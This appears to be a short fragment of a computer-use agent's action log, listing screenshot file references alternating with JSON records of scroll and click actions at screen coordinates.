
{"action": "scroll", "coordinate": [610, 477], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [649, 587], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [718, 677], "scroll_direction": "down", "scroll_amount": 2}

{"action": "scroll", "coordinate": [712, 595], "scroll_direction": "down", "scroll_amount": 4}

{"action": "left_click", "coordinate": [734, 862]}
{"action": "scroll", "coordinate": [732, 732], "scroll_direction": "down", "scroll_amount": 2}
